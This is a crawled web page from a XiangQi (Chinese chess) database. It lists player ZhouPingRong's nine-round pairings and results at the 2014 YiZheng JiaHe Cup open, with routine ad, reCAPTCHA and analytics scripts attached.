

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001888&P=117
body_size: 8173
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2014 YiZheng City,JiangSu JiaHe Cup XiangQi OpenZhouPingRong Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2014 YiZheng City,JiangSu JiaHe Cup XiangQi OpenZhouPingRong Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2014 YiZheng City,JiangSu JiaHe Cup XiangQi Open <font color="#ff0000">Player:ZhouPingRong</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2014 YiZheng City,JiangSu JiaHe Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100001888'>Info</a> <a href='../archives/GameList.asp?eid=100001888'>Games</a> <a href='../archives/ShowRank.asp?eid=100001888'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001888'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001888'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2014 YiZheng City,JiangSu JiaHe Cup XiangQi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=5550" target="_blank">ZhouPingRong</a>(Current Rank:<b>21</b>,Score:<b>12</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>59</td><td>JiangXi</td><td>0</td><td>ZhouPingRong</td><td>117</td><td><font color=red>2+0</font></td>
<td>118</td><td><a href="ShowPlayer.asp?eid=100001888&P=118" target="_blank">ZhangDunWu</a></td><td>0</td><td>YangZhou</td><td>6</td><td>147</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>14</td><td>JiangXi</td><td>2</td><td>ZhouPingRong</td><td>117</td><td><font color=gray>B/1=1</font></td>
<td>84</td><td><a href="ShowPlayer.asp?eid=100001888&P=84" target="_blank">Chen HanHua</a></td><td>2</td><td>HuBei</td><td>13</td><td>13</td>
<td> <a href="/e_game_view.asp?id=046360EA9C799F" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>3</td><td>20</td><td>JiangXi</td><td>3</td><td>ZhouPingRong</td><td>117</td><td><font color=gray>1=1</font></td>
<td>66</td><td><a href="ShowPlayer.asp?eid=100001888&P=66" target="_blank">GuoFengDa</a></td><td>3</td><td>ZheJiang</td><td>11</td><td>31</td>
<td> <a href="/e_game_view.asp?id=0463602F7CABA8" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>4</td><td>22</td><td>JiangXi</td><td>4</td><td>ZhouPingRong</td><td>117</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>80</td><td><a href="ShowPlayer.asp?eid=100001888&P=80" target="_blank">LiuBaoXing</a></td><td>4</td><td>AnHui</td><td>11</td><td>39</td>
<td> <a href="/e_game_view.asp?id=0463600F8DBD07" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>13</td><td>JiangXi</td><td>6</td><td>ZhouPingRong</td><td>117</td><td><font color=green>0-2</font></td>
<td>70</td><td><a href="ShowPlayer.asp?eid=100001888&P=70" target="_blank">Chen JianDong</a></td><td>6</td><td>HuaiAn</td><td>13</td><td>15</td>
<td> <a href="/e_game_view.asp?id=04636024A6A0C2" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>6</td><td>27</td><td>JiangXi</td><td>6</td><td>ZhouPingRong</td><td>117</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>16</td><td><a href="ShowPlayer.asp?eid=100001888&P=16" target="_blank">Meng</a></td><td>6</td><td>YangZhou</td><td>8</td><td>100</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>17</td><td>JiangXi</td><td>8</td><td>ZhouPingRong</td><td>117</td><td><font color=red>2+0</font></td>
<td>108</td><td><a href="ShowPlayer.asp?eid=100001888&P=108" target="_blank">LuTian</a></td><td>8</td><td>XuZhou</td><td>12</td><td>25</td>
<td> <a href="/e_game_view.asp?id=0463607F93F0F6" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>8</td><td>8</td><td>JiangXi</td><td>10</td><td>ZhouPingRong</td><td>117</td><td><font color=gray>B/1=1</font></td>
<td>127</td><td><a href="ShowPlayer.asp?eid=100001888&P=127" target="_blank">Chen XinJun</a></td><td>10</td><td>YanCheng</td><td>13</td><td>17</td>
<td> <a href="/e_game_view.asp?id=046360F0E39CE3" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>9</td><td>8</td><td>JiangXi</td><td>11</td><td>ZhouPingRong</td><td>117</td><td><font color=gray>1=1</font></td>
<td>164</td><td><a href="ShowPlayer.asp?eid=100001888&P=164" target="_blank">LiJiZheng</a></td><td>12</td><td>WuXi</td><td>13</td><td>11</td>
<td> <a href="/e_game_view.asp?id=046360B01ED5A1" target=_"blank">Game</a>
</td><td></td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xk4vTkzWNipWkYE7Zbr0Jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766767897246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.01xq.com/TJ.js
body_size: 211
content:
document.write ('<div style="display:none;"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"24z5rGidGW7dpLOL",ck:"24z5rGidGW7dpLOL"})</script></div>');
